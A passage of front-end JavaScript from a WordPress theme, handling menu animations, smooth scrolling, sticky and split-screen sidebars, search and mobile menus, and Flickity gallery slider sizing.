		                jQuery(this).width( ( jQuery(this).height() * 1.77 ) );
		            });
		        }
	    	},

	    	menu_link_animation = function() {
		        var delay_time = 500, 
		            index = 0,
		            slidebar_menu = document.getElementById("slidebar-menu").children,
		            child_count = slidebar_menu.length;
		        for( index; index<child_count; index++ ) {
		            jQuery(slidebar_menu[index]).delay(delay_time).addClass("menu-loaded",200);
		            delay_time += 100;
		        }	    		
	    	},

	    	custom_scrollbar = function() {
	    		if( !body.hasClass('tatsu-frame') ) {
	    			
		    		//var gallery_content = jQuery('.gallery_content_area, .gallery_content_slide, .fixed-sidebar-content-inner');
		    		var gallery_content = jQuery('.simplebar-content');
				        if ( gallery_content.length > 0 ) {

				            // gallery_content.mCustomScrollbar({
				            //     autoHideScrollbar: true
				            // });
							
							//gallery_content.nanoScroller();
							//gallery_content.simplebar({ wrapContent: false });
							gallery_content.perfectScrollbar();
							
				        }
				} 		
	    	}, 

	    	single_page_nav = function() {
	    		if ( body.hasClass('single-page-version') && !body.hasClass('section-scroll') ) {
			        var append_section = '',
			            specific_section = jQuery('.tatsu-section'),
			            section_length = specific_section.length,
			            section_id, 
			            section_title,
			            index = 0;
			        if( jQuery('.single-page-nav-wrap').length > 0 ){
			            body.find('.single-page-nav-wrap').remove();
			        }
		           
		            if( jQuery('#hero-section').length > 0 ){
		                append_section = '<a class="single-page-nav-link back-to-top" href="#"><span>Home</span></a>';
		            }
		            for ( index; index < section_length; index++ ) {
		                section_id = specific_section.eq(index).attr('id');
		                section_title = specific_section.eq(index).attr('data-title');
		                if( section_id ){
		                    if( section_title ){   
		                        section_title = "<span>" + section_title + "</span>";                                                 
		                    } else {
		                        section_title = '';
		                    }
		                    append_section += '<a class="single-page-nav-link" href="#'+section_id+'">'+section_title+'</a>';       
		                }
		            }
		            body.append('<div class="single-page-nav-wrap clearfix"><div class="single-page-nav-wrap-inner clearfix"><div class="sinle-page-nav-links">'+append_section+'</div></div></div>');
		        } 
		        
	    	},

	    	menu_item_update = function() {
		        var header_height = jQuery('#wpadminbar').height() + 1,
		            main_menu_items = jQuery('li.menu-item'),
		            single_page_nav_dots = jQuery('.single-page-nav-link'),  //Should add context after converting single-page-nav-wrap and single-page-nav-links to ID
		            total_sections = jQuery('.tatsu-section'),
		            section_count = total_sections.length,
		            window_height = jQuery(window),
		            header_bottom_bar = jQuery('#header-bottom-bar'),
		            index = 0;
		        if( body.hasClass('top-header') ){
		            header_height += Number( jQuery('#header-wrap').attr('data-default-height') );
		            if( header_bottom_bar.length > 0 ){
		                header_height += header_bottom_bar.height();
		            }
		        }
		        if( body.hasClass('single-page-version') ){
		            main_menu_items.removeClass('current-menu-item');
		            for( index; index < section_count; index++ ) {
		                var current_object = total_sections.eq(index),
		                    current_object_id = current_object.attr('id');           
		                if( window_height.scrollTop() + header_height >= current_object.offset().top ){
		                    main_menu_items.removeClass('current-menu-item current-section');
		                    single_page_nav_dots.removeClass('current-section-nav-link');
		                    if( current_object_id ){
		                        main_menu_items.find('a[href$="#'+ current_object_id +'"]').closest('li.menu-item').addClass('current-menu-item current-section');
		                        single_page_nav_dots.filter('a[href$="#' + current_object_id + '"]').addClass('current-section-nav-link');
		                    }
		                }
		            }
		        }
	    	},



	    	open_leftstrip = function() {
		        jQuery('.left-strip-wrapper').removeClass('hide');
		        html = html.removeClass('hide-overflow');	    		
	    	},



	    	animate_scroll = function( element ) {
		        if ( body.hasClass('section-scroll') && ( jQuery(window).width() > 1024 ) && html.hasClass('csstransforms') ) {
		            jQuery.fn.translate(element);
		            return false;
		        }
		        var $scroll_to = 1, 
		        $sticky_offset,
		        header_wrap = jQuery('#header-wrap'),
		        header_wrap_default_height = Number( header_wrap.attr('data-default-height') ),
		        header_wrap_sticky_height = Number( header_wrap.attr('data-sticky-height') ),
		        top_bar_height = Number( jQuery('#header-top-bar-wrap').innerHeight() ),
		        bottom_bar_height = Number( jQuery('#header-bottom-bar').innerHeight() ),
		        admin_bar_height = Number( jQuery('#wpadminbar').height() ),
		        hero_section = jQuery('.header-hero-section'),
		        first_pb_section = jQuery( '#page-content div' ).children( '.tatsu-section:nth-child(1)'),
		        bordered_header_layout = jQuery('#main').hasClass('layout-border-header-top');


		        if ( element.length > 0 ) {
		            $scroll_to = Number( element.offset().top ) - admin_bar_height;
		        }

		        if ( jQuery(window).width() > 960 && !( body.hasClass('page-template-page-splitscreen-left')  || body.hasClass('page-template-page-splitscreen-right') ) ) {
		            if ( body.hasClass('sticky-header') || body.hasClass('transparent-sticky') ) {
		                if ( body.hasClass('sticky-header') ) {
		                	//console.log( top_bar_height, bottom_bar_height, header_wrap_sticky_height );
		                    $sticky_offset = jQuery('#header').offset().top + header_wrap_default_height + top_bar_height + bottom_bar_height;
		                }
		                if ( body.hasClass('transparent-sticky') ) {
		                    if( hero_section.length > 0 ){
		                        $sticky_offset = Number( hero_section.offset().top ) + Number( hero_section.height() )  - admin_bar_height;    
		                    } else {
		                        $sticky_offset = Number( first_pb_section.offset().top ) + Number( first_pb_section.height() ) - admin_bar_height;
		                    }
		                }
		                if( bordered_header_layout ) { 
		                    $scroll_to = $scroll_to - ( header_wrap_default_height + bottom_bar_height );
		                } else {
		                    if ($scroll_to > $sticky_offset) {
		                        $scroll_to = $scroll_to - ( header_wrap_sticky_height + bottom_bar_height );
		                    }
		                    if ($scroll_to < $sticky_offset) {
		                        $scroll_to = $scroll_to - ( header_wrap_default_height + bottom_bar_height );
		                    }
		                    if ($scroll_to === $sticky_offset && jQuery('body').hasClass('transparent-sticky')) {
		                        $scroll_to = $scroll_to - ( header_wrap_sticky_height + bottom_bar_height );
		                    }
		                }
		            } else {
		                if( bordered_header_layout ) {
		                    $scroll_to = $scroll_to - Number( jQuery('#header-inner-wrap' ).innerHeight() );
		                }
		            }
		        }

		        jQuery('body, html').animate({scrollTop: $scroll_to }, 1000, 'easeOutQuart', function () {
		            close_sidebar();
		            open_leftstrip();
		            menu_item_update();
		        });	    		
	    	},

		    sticky_sidebar = function() {
		        var $window = jQuery(window), 
		        $sidebar = jQuery( ".floting-sidebar" ), 
		        offset = jQuery( '#content-wrap' ).offset(), 
		        $scrollHeight = jQuery( "#page-content" ).height(), 
		        $scrollOffset = jQuery( "#page-content" ).offset(), 
		        $headerHeight = 0,
		        admin_bar_height = Number( jQuery('#wpadminbar').innerHeight() );

		        if ( jQuery(".floting-sidebar").length > 0 && !body.hasClass('tatsu-frame') ) {
		            if ( body.hasClass('sticky-header') || body.hasClass('transparent-sticky')) {
		                $headerHeight = Number( jQuery('#header-inner-wrap').innerHeight() ) + admin_bar_height;
		            } else {
		                $headerHeight = admin_bar_height;
		            }
		            if ( $window.width() > 960 ) {
		                if ( ( $window.scrollTop() + $headerHeight ) > offset.top ) {
		                    if ( $window.scrollTop() + $headerHeight + $sidebar.height() + 50 < $scrollOffset.top + $scrollHeight ) {
		                        $sidebar.stop().animate({
		                            marginTop: ( $window.scrollTop() - offset.top ) + $headerHeight + 30,
		                            paddingTop: 30
		                        });
		                    } else {
		                        $sidebar.stop().animate({
		                            marginTop: ( $scrollHeight - $sidebar.height() - 80 ) + 30,
		                            paddingTop: 30
		                        });
		                    }
		                } else {
		                    $sidebar.stop().animate({
		                        marginTop: 0,
		                        paddingTop: 0
		                    });
		                }
		            } else {
		                $sidebar.css('margin-top', 0);
		            }
		        }
		        if ( jQuery(".fixed-sidebar").length > 0 ) {
		            var $sidebarSelector = jQuery(".fixed-sidebar"),
		            offset = jQuery('#content-wrap').offset(),
		            $scrollHeight = jQuery("#page-content").height(),
		            $scrollOffset = jQuery("#page-content").offset(),
		            $scroll_top = $window.scrollTop(),
		            $footerHeight = jQuery('#footer').outerHeight(),
		            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
		            $sidebarHeight = $sidebarSelector.find('.fixed-sidebar-content .be-section').outerHeight(),
		            $headerHeight = Number(jQuery('#header-inner-wrap').height()),// + Number(jQuery('#wpadminbar').height()),
		            $heroSectionHeight = Number(jQuery('.hero-section-wrap').height()),
		            $headerTopPadding = 0,
		            $breakingPoint1 = 0,
		            $breakingPoint2 = 0;

		            // Sticky Default Header
		            if ( body.hasClass('sticky-header') || body.hasClass('transparent-sticky')) {
		                $headerTopPadding = $headerHeight;
		            } 

		            // Non Sticky Header 
		            if(  body.hasClass('header-transparent') ){ //Transparent 
		                if($heroSectionHeight > 0){ //With Hero Section
		                    $breakingPoint1 = $heroSectionHeight;
		                }else{ //Without Hero Section
		                    $breakingPoint1 = 1;
		                }
		            }else{ //Non Transparent
		                if($heroSectionHeight > 0){ //With Hero Section
		                    $breakingPoint1 = $heroSectionHeight + $headerHeight;
		                }else{ //Without Hero Section
		                    $breakingPoint1 = $headerHeight;
		                }
		            }

		            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  jQuery(window).height() + $footerHeight + $widgetsHeight);

		            if ($window.width() > 960) {
		                if ($scroll_top < $breakingPoint1) {
		                    $sidebarSelector.removeClass('active-fixed').css('top', 0);
		                    // $sidebarSelector.width('30%');
		                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
		                } 
		                else if($breakingPoint2 <= 0){
		                    var $negative =  ( $breakingPoint2 );
		                    $sidebarSelector.addClass('active-fixed').removeClass('top-animate').css('top', $negative);
		                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);

		                }
		                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
		                    $sidebarSelector.addClass('active-fixed  top-animate').css('top', $headerTopPadding);
		                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
		                }
	                	
	                	//jQuery(".fixed-sidebar-content-inner").mCustomScrollbar('update');
		                
		            }
		        }
		    },

		    split_screen = function() {
		        if ( ( jQuery(".page-template-page-splitscreen-left").length > 0 ) || ( jQuery(".page-template-page-splitscreen-right").length > 0 ) ) {
		            var $heroSection = jQuery("#hero-section"),
		            $window = jQuery(window),
		            $scroll_top = $window.scrollTop(),
		            $footerHeight = jQuery('#footer').outerHeight(),
		            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
		            $headerHeight = Number(jQuery('#header-inner-wrap').height()),
		            $headerTopPadding = 0,
		            $headerTopPaddingonScroll = 0,
		            $breakingPoint1 = 0,
		            $breakingPoint2 = 0;

		            // Non Sticky Header 
		            if(  body.hasClass('header-transparent') ){ //Transparent 
		                $breakingPoint1 = 1;
		                $headerTopPadding = 0;
		            }else{ //Non Transparent
		                $breakingPoint1 = $headerHeight;
		                $headerTopPadding = $headerHeight;
		            }

		            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  $window.height() + $footerHeight + $widgetsHeight);

		            if ($window.width() > 960) {
		                $heroSection.css('top', $headerTopPadding);
		                if ($scroll_top < $breakingPoint1) {
		                    $heroSection.css('top', $headerTopPadding - ($scroll_top));
		                } 
		                else if($breakingPoint2 <= 0){
		                    $heroSection.css('top', $breakingPoint2);
		                }
		                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
		                    $heroSection.css('top', 0 );
		                }
		            }
		        }
		    },

		    superfish = function() {
		    	asyncloader.require( [ 'superfish', 'hoverintent' ], function(){
			        var $menu = jQuery('#navigation .menu, #navigation-left-side .menu, #navigation-right-side .menu').children('ul');
			        $menu.superfish({
			            animation: {opacity: 'show'},
			            animationOut: {opacity: 'hide'},
			            speed : 400,
			            delay: 600
			        });
			    });		    	
		    },

		    sliders = function() {
		    	var gallery_wrap = jQuery('#gallery-container-wrap');
		        if ( gallery_wrap.length > 0 ) {		        	
		        	asyncloader.require( [ 'horizontalcarousel', 'fitvids', 'vimeo', 'resizetoparent', 'mousewheel' ], function(){
			            gallery_wrap.fitVids();
			            gallery_wrap.CenteredSlider();
			            //gallery_wrap.thumbnailSlider();
			            resize_gallery_video();
			            jQuery('.be-carousel-thumb').thumbnailSlider();
			        });
		        }		    	
		    },

			carousel_thumb = function() {
		        jQuery(document).on('mouseenter', '.carousel_bar_dots', function () {
		            jQuery(this).parent().find('.carousel_bar_wrap').css('opacity', '0').stop().animate({ opacity: 1, bottom: '0px' }, 500);
		        });
		        jQuery(document).on('mouseleave', '.carousel_bar_area', function () {
		            jQuery(this).find('.carousel_bar_wrap').stop().animate({ opacity: 0, bottom: '-500px' }, 500);
		        });				
			},

		    // update_scrollbar = function() {
		    // 	var fixed_sidebar = jQuery('.fixed-sidebar-content-inner');
		    //     if ( fixed_sidebar.length > 0 ) {
		    //     	//asyncloader.require( 'scrollbar', function(){	
			   //          if ( fixed_sidebar.hasClass('mCustomScrollbar') ) {
			   //              fixed_sidebar.mCustomScrollbar('update');
			   //          } else {
			   //              fixed_sidebar.mCustomScrollbar({
			   //                  autoHideScrollbar: true,
			   //                  mouseWheelPixels: 300
			   //              });
			   //          }
			   //     // });
		    //     }		    	
		    // },

		    rev_slider_bg_check = function() {
	
		        if ( !body.hasClass('disable_rev_slider_bg_check') && !body.hasClass('semi') ) {

		        	var rev_slider_wrapper = jQuery('#hero-section').find('.rev_slider_wrapper');

		            if ( body.hasClass('header-transparent') && rev_slider_wrapper.length > 0 ) {
		            	asyncloader.require( 'backgroundcheck', function() {
			                rev_slider_wrapper.each(function () {
			                    var $wrapper = jQuery(this).attr('id'), 
			                    $instance = jQuery(this).find('.rev_slider').attr('id'), 
			                    be_revapi = $instance.split('_');
			                    window['revapi'+be_revapi[2]].bind("revolution.slide.onchange", function (e, data) {
			                        setTimeout(function () {
			                            BackgroundCheck.init({
			                                targets: '#header #header-inner-wrap',
			                                images: '.active-revslide .tp-bgimg'
			                            });
			                            BackgroundCheck.refresh();
			                        }, 100);
			                    });
			                });
			            });
		            }
		        }
		    },

		    header_search = function() {
		        jQuery(document).on('click', '.header-search-controls .search-button', function () {
		        	var search_box = jQuery('.search-box-wrapper');
		            search_box.fadeToggle().find('.s').focus();
		            if ( search_box.hasClass('style2-header-search-widget') ) {
		                html = html.toggleClass('hide-overflow');
		            }
		        });

		        jQuery(document).on('click', '.header-search-form-close', function (e) {
		            e.preventDefault();
		            close_search_box();
		        });		        		    	
		    },

		    mobile_menu = function() {   	
		        jQuery(document).on('click','#mobile-menu li a', function() {
		            if( jQuery(this).attr('href') != '#' && !jQuery(this).closest('li').hasClass('menu-item-has-children') ){
		                close_mobile_menu();   
		            }
		        });

		        jQuery(document).on('click', '.mobile-nav-controller-wrap', function () {
		            jQuery('.mobile-menu').slideFadeToggle();
		            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked'); 
		        });

		        jQuery(document).on('click', '.mobile-sub-menu-controller', function () {
		            jQuery(this).siblings('.sub-menu').slideFadeToggle();
		            jQuery(this).toggleClass('isClicked');
		        });
		    },

		    falling_menu = function() {
		        jQuery(document).on('click', '.menu-falling-animate-controller', function () {
		            var delay = 1, 
		            $this = jQuery(this);  

	                jQuery('#menu, #left-menu, #right-menu').children('.menu-item').each(function() {
	                	if( body.hasClass('menu-animate-fall-active') ) {
	                    	jQuery(this).delay(delay).removeClass('return-position', 400);
	                    } else {
	                    	jQuery(this).delay(delay).addClass('return-position', 400);
	                    }
	                    delay += 50;
	                }).promise().done( function(){
	                	if( body.hasClass('menu-animate-fall-active') ) {
	                		body = body.removeClass('menu-animate-fall-active');
	                	} else {
	                		body = body.addClass('menu-animate-fall-active');
	                	}
	                    
	                    jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
	                }); 

		        });		    	
			},

			sub_menu = function() {
		        jQuery(document).on('click', '.top-overlay-menu .menu-item-has-children a, .left-header .menu-item-has-children a , #mobile-menu .menu-item-has-children a', function () {
		            if(jQuery(this).attr('href') == '#'){
		                jQuery(this).siblings('.sub-menu').slideFadeToggle();
		                jQuery(this).siblings('.mobile-sub-menu-controller').toggleClass('isClicked');
		            }
		        });				
			},

			local_scroll = function() {
				asyncloader.require( 'easing', function() {
			        jQuery(document).on('click', 'a[href="#"]', function (e) {
			            e.preventDefault();
			        });
			        jQuery(document).on('click', 'a', function (e) {
			            var $link_to = jQuery(this).attr('href'), 
			            url_arr, 
			            $element,
			            mobile_menu = jQuery('.mobile-menu'),
			            $path = window.location.href;

			            if (jQuery(this).hasClass('ui-tabs-anchor')) {
			                return false;
			            }

			            if ( $link_to ) {
			                url_arr = $link_to.split('#');
			                if ($link_to.indexOf('#') >= 0 && $path.indexOf(url_arr[0]) >= 0) {
			                    $element = $link_to.substring($link_to.indexOf('#') + 1);
			                    if ($element) {
			                        if (jQuery('#' + $element).length > 0) {
			                            e.preventDefault();
			                            if (jQuery(window).width() < 960 && mobile_menu.length > 0 ) {
			                                mobile_menu.slideUp(500, function () {
			                                    animate_scroll(jQuery('#' + $element));
			                                });
			                            } else {
			                                animate_scroll(jQuery('#' + $element));
			                            }
			                        }
			                    }
			                }
			            }
			        });	
			    });			
			},

			sliderbar_navigation = function() {
		        jQuery(document).on('click', '.sliderbar-nav-controller-wrap', function () {
		            jQuery('.sb-slidebar').toggleClass('opened');
		            body = body.toggleClass('slider-bar-opened');

		            if( body.hasClass('top-overlay-menu') ) {
		               html = html.toggleClass('hide-overflow');
		                // jQuery('.layout-box-container').fadeOut();
		                if( body.hasClass('be-themes-layout-layout-border-header-top') ){
		                    jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
		                }
		            } else{
		                jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
		            }
		        });				
			},

			left_strip = function() {
		        jQuery(document).on('click', '#sb-left-strip', function () {
		            var $this = jQuery(this);
		            jQuery('.sb-slidebar').toggleClass('opened');   
		            if( $this.hasClass('menu_push_main') ){
		                body = jQuery('body').toggleClass('slider-bar-opened');  
		            }
		            if($this.hasClass('overlay')) {
		                html = html.toggleClass('hide-overflow');
		                jQuery('.layout-box-container').fadeOut();     
		            }
		            if( $this.hasClass('strip') ) {
		                jQuery('.left-strip-wrapper').toggleClass('hide');    
		                jQuery('#main-wrapper').toggleClass('hidden-strip'); 
		            }
		        });				
			},

	    	close_sidebar = function() {		        
		        if( body.hasClass('top-overlay-menu') || body.hasClass('left-overlay-menu') ){
		            if( body.hasClass('be-themes-layout-layout-border-header-top')){
		                close_slidebar_menu();
		            }
		            jQuery('.layout-box-container').fadeIn();  
		            jQuery('#slidebar-menu li').removeClass('menu-loaded');
		        } else {
		            close_slidebar_menu();
		        }
		        jQuery('.sb-slidebar').removeClass('opened');

		        body = body.removeClass( 'slider-bar-opened' );  
	    	},

	    	close_slidebar_menu = function() {
		        var be_sidebar_mobile_menu = jQuery('.sliderbar-menu-controller').find('.be-mobile-menu-icon');
		        if( body.hasClass( 'slider-bar-opened') && body.hasClass('top-header' ) ){
		            be_sidebar_mobile_menu.toggleClass('is-clicked');
		        }	    		
	    	},

	    	close_mobile_menu = function() {
	    		var mobile_menu = jQuery('.mobile-menu');
		        if ( mobile_menu.is(":visible") ) {
		            mobile_menu.slideFadeToggle();
		            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked');
		        }
	    	},

	    	close_search_box = function() {
	    		var search_box = jQuery('.search-box-wrapper');
		        if ( search_box.is(":visible") ) {
		            search_box.fadeOut();
		            html = html.toggleClass('hide-overflow');
		        }
	    	},			

			close_overlay_menu = function() {
		        jQuery(document).on('click', '.overlay-menu-close', function () {    
		            close_sidebar();
		            open_leftstrip();
		        });				
			},

			close_gallery_info_box = function() {
		        jQuery(document).on('click', '.single_portfolio_info_close', function () {
		            jQuery(this).closest('.gallery_content').toggleClass('show');
		            //jQuery(".gallery_content_area").mCustomScrollbar("update");
		        });				
			},

			close_popups = function() {
		        jQuery(document).on('mouseup', '.sliderbar-menu-controller, .sb-slidebar, .mobile-nav-controller, .mobile-menu, .header-search-controls .search-button, .search-box-wrapper', function () {
		            if (jQuery(this).hasClass('sliderbar-menu-controller') || jQuery(this).hasClass('sb-slidebar')) {
		                close_mobile_menu();
		                close_search_box();
		            }
		            if (jQuery(this).hasClass('mobile-nav-controller') || jQuery(this).hasClass('mobile-menu')) {
		                close_sidebar();
		                close_search_box();
		            }
		            if (jQuery(this).hasClass('search-button') || jQuery(this).hasClass('search-box-wrapper')) {
		                close_mobile_menu();
		                close_sidebar();
		            }
		            return false;
		        });	

		        jQuery(document).on('mouseup', function () {
		            close_sidebar();
		            open_leftstrip();
		            close_mobile_menu();
		            close_search_box();
		        });

		        jQuery(document).on('keyup', function (e) {
		            if (e.keyCode === 27) {
		                close_sidebar();
		                open_leftstrip();
		                close_search_box();
		                if (jQuery('.gallery_content').hasClass('show')) {
		                    jQuery('.gallery_content').removeClass('show');
		                } else {
		                    if (jQuery('.gallery-slider-wrap').hasClass('opened')) {
		                        jQuery('html').removeClass('overflow-hidden');
		                        jQuery('.gallery-slider-wrap').css('left', '100%').css('opacity', 0);
		                        setTimeout(function () {
		                            jQuery('.gallery-slider-wrap').removeClass('opened');
		                            jQuery('.gallery-slider-content').empty();
		                            jQuery('.gallery-slider-wrap').css('left', '-100%');
		                        }, 300);
		                    }
		                }
		            }
		        });
			},

			back_to_top = function() {
		        jQuery(document).on('click', '#back-to-top, .back-to-top', function (e) {
		            e.preventDefault();
		            jQuery('body,html').animate({ scrollTop: 0 }, 1000, 'easeInOutQuint');
		        });				
			},

			show_back_to_top_button = function() {
		        if ( jQuery(window).scrollTop() > 10 ) {
		            to_top_button.fadeIn();
		        } else {
		            to_top_button.fadeOut();
		        }
			},

		    flickity_default_header = function(){   
		        if(jQuery('.portfolio-sliders').length){
		            if(jQuery('body.header-transparent').length){
		                if(Number(jQuery(window).width()) <= 960){
		                    jQuery('#header-inner-wrap').css('position','relative');
		                }
		                else{
		                    jQuery('#header-inner-wrap').css('position','absolute');
		                }
		            }
		        }
		    },  

		    flickity_getHeight = function(){
		        if(jQuery('#content.portfolio-sliders').length){
		            var $this = jQuery('#content.portfolio-sliders'),
		                $gutter_width = Number($this.attr('data-gutter-width')),
		                $slider_type = $this.attr('data-slider-type'),
		                $window_width = Number(jQuery(window).width()) + jQuery.getScrollbarWidth(), //Number(jQuery('#main-wrapper').width()) + jQuery.getScrollbarWidth()
		                $mobile_calculation = true,
		                $full_window_height = Number(jQuery(window).height()),
		                $window_height = $full_window_height-(Number(jQuery('#header').innerHeight())+Number(jQuery('#wpadminbar').innerHeight())+Number(jQuery('#portfolio-title-nav-wrap').innerHeight()));


		            if($this.find('.disable-flickity-mobile').length){
		                $mobile_calculation = false;
		            }
		            if(jQuery('body').hasClass('be-themes-layout-layout-border-header-top')) {
		                var $border_length = 1;  
		            }else{
		                var $border_length = 2;
		            }
		            //Calculate Height and Width of Image Wrappers
		            //CONDITION 1 - If Flickity is Disabled for Mobile Devices 
		            if($mobile_calculation == false && $window_width <= 960){  
		                //Remove Scrollbar in Mobile View
		                var $scrollable_content =  $this.find('.gallery_content_slide');
		                $scrollable_content.height('auto');
		               // if( 'undefined' !== typeof mCustomScrollbar ) {
		                	//$scrollable_content.mCustomScrollbar("disable"); 
		               // }
		                //Add Image URL to src tag
		                $this.find('.be-flickity .img-wrap').each(function(){
		                    var $this_img_wrap = jQuery(this),
		                        $this_img = $this_img_wrap.find('img'),
		                        $data_source = $this_img.attr('data-flickity-lazyload');

		                    $this_img.removeAttr("data-flickity-lazyload");
		                    $this_img.attr('src',$data_source);
		                    $this_img_wrap.width('100%').height('100%');
		                }); 
		            }
		            //CONDITION 2 - Calculation for all Desktop Screen Sizes. And for Mobile Screen Size when Flickity is Enabled.
		            if($mobile_calculation == true || $window_width > 960){  
		                if($window_width <= 960 ) {
		                    if($window_width >= 480 && $window_width < 640){
		                        $window_height = $full_window_height;
		                    }
		                    $this.find('.img-wrap').width($window_width).height($window_height);
		                    $this.find('.be-flickity').css('padding',0);
		                }else{ 

		                    if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){ 
		                        if(jQuery('#bottom-widgets').length){
		                            var $footer_height = 0;
		                        }else{
		                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
		                        }
		                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height),
		                            $given_slider_height = $this.attr('data-height');
		                        
		                        //Set Height and Width according to above Calculations
		                        var $slider_height = Math.round(($window_height_addl/100)*parseInt($given_slider_height)),
		                            $padding = ($window_height_addl-$slider_height)/2;
		                        
		                        $this.find('.img-wrap').height($slider_height);
		                        $this.find('.gallery_content_slide').height($slider_height);
		                        
		                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
		                        $this.find('.be-flickity .img-wrap').each(function(){
		                            var $this_img = jQuery(this),
		                                $img = $this_img.find('img'),
		                                $img_actual_width = $this_img.attr('data-image-width'),
		                                $img_actual_height = $this_img.attr('data-image-height'),
		                                $img_width = Math.round(($img_actual_width * $slider_height)/$img_actual_height);  

		                            $this_img.width($img_width);
		                        }); 

		                    } else if ($slider_type == 'be-centered' || $slider_type == 'be-fullscreen'){

		                        $given_slider_height = $this.attr('data-height');//100;
		                        //Larger Screens
		                        if(jQuery('#bottom-widgets').length){
		                            var $footer_height = 0;
		                        }else{
		                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
		                        }                            
		                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height);

		                        //Set Height and Width according to above Calculations
		                        var $slider_height = (($window_height_addl/100)*parseInt($given_slider_height)),
		                            $padding = ($window_height_addl-$slider_height)/2;

		                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
		                        $this.find('.img-wrap').height($slider_height).width('100%'); 
		                    }
		                }
		            } 
		            
		            //Calculation of Thumbnail Position if Flickity is Enabled for Mobile Devices
		            if($mobile_calculation == true){
		                if($window_width <= 960){
		                    var $thumbnail_position =  $window_height+37 - Number(jQuery('#header').innerHeight()); 
		                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top',$thumbnail_position);  
		                }else{
		                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top','initial'); 
		                }
		            }
		        }
		    },

		    flickity_call = function(){
		        var $flickity_gallery = jQuery('.main-gallery.be-flickity');
		        if( $flickity_gallery.length > 0 ) {
			        var    $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'),
			            $nav_arrow = Boolean($flickity_gallery.attr('data-nav-arrow')),
			            $auto_play_time = parseInt($flickity_gallery.attr('data-auto-play')),
			            $free_scroll = Boolean($flickity_gallery.attr('data-free-scroll')),
			            $keyboard_crtl = Boolean($flickity_gallery.attr('data-keyboard-crtl')),
			            $loop_ctrl = Boolean($flickity_gallery.attr('data-loop-crtl')),
			            $cell_align = 'center',
			            $percentPosition = true,
			            $body = jQuery('body');

			        if($auto_play_time <= 0){
			            $auto_play_time = false;
			        }
			        
			        if($slider_type == 'be-ribbon-carousel'){
			            $cell_align = 'left';
			            $percentPosition = false;
			        }
			        if($slider_type == 'be-center-carousel'){
			            $cell_align = 'center';
			            $percentPosition = false;
			        }
			        if((Number(jQuery(window).width()) + jQuery.getScrollbarWidth()) <= 960){
			            $free_scroll = false;
			        }
			        var $flickity_gallery = jQuery('.main-gallery.be-flickity').flickity({
			            lazyLoad: 3,
			            prevNextButtons: $nav_arrow,
			            wrapAround: $loop_ctrl,
			            freeScroll: $free_scroll,
			            accessibility: $keyboard_crtl,
			            autoPlay: $auto_play_time,
			            contain: true,
			            cellAlign: $cell_align,
			            percentPosition:$percentPosition,
			            pageDots: false,
			            watchCSS: true,
			            arrowShape: { 
			              x0: 20,
			              x1: 40, y1: 20,
			              x2: 45, y2: 20,
			              x3: 25
			            }   
			        });

			        var $flickity_instance = $flickity_gallery.data('flickity');
			       
			        var iframes = $flickity_gallery.find('.img-wrap iframe');
			        if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){
			            flickity_resetGutter($flickity_gallery);
			        }
			        $flickity_gallery.on('lazyLoad',function(event, cellElement){
			            var img = event.originalEvent.target;
			            // Resize to Parent
			            if($slider_type != 'be-centered'){
			                if(Number(jQuery(window).width()) > 960){
			                    jQuery(img).resizeToParent(); 
			                }
			            }

			        })
			        // Apply Fit Vids
			        $flickity_gallery.find('.img-wrap iframe').fitVids();
			        $flickity_gallery.find('.img-wrap iframe').css('opacity',1);
			        $flickity_gallery.find('.img-wrap .img-overlay-wrap').css('display','block');

			        if($slider_type == 'be-fullscreen'){
			            $flickity_gallery.flickity('resize');
			        }

			        $flickity_gallery.on( 'settle', function( event, pointer ){
			            // Pause Video on Slider Movement
			            iframes.each( function() {
			                var iframe_id = jQuery(this).attr('id');
			                if( iframe_id ) {
			                    var iframe = document.getElementById( iframe_id );
			                    var player = $f(iframe);
			                    player.api("pause");
			                }
			            });

			            var $this_img_wrap = jQuery($flickity_instance.selectedElement);
			            // Increment Slider Count
			            jQuery('.current-slide-count').text(($flickity_instance.selectedIndex) + 1);
			            // Remove Overlay Wrapper
			            $flickity_gallery.find('.img-wrap.is-selected').css('z-index','-1');
			            // Background Check
			            if (!($body.hasClass('disable_rev_slider_bg_check')) && !($body.hasClass('semi'))){
			                if($slider_type == 'be-fullscreen' && ($this_img_wrap.find('iframe').length <= 0) ){
			                    
			                    BackgroundCheck.init({
			                        targets: '#header #header-inner-wrap, .portfolio-sliders .transparent-nav-bar',
			                        images: '.be-fullscreen .img-wrap.is-selected img'
			                    });
			                    
			                    BackgroundCheck.refresh();
			                }
			            }
			        });
				}
		        // BackgroundCheck.destroy();
		    },

		    flickity_resize = function(){
		        var $flickity_gallery = jQuery('.main-gallery.be-flickity'),
		            $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'); 

		        if($slider_type != 'be-centered'){
		            if(Number(jQuery(window).width()) > 960){
